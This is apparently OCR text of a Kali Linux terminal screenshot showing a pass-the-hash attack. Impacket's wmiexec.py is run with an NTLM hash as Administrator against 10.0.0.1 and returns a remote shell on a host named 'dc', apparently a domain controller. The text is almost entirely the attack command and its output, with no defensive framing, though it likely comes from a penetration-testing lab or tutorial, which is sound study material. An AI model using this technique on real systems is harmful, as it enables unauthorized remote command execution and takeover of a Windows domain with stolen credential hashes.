 kali@kali: ~/impacket/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd impacket/examples
┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 wmiexec.py -hashes :58a478135a93ac3bf058a5ea0e8fdb71 Administrato
r@10.0.0.1
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
dc
C:\>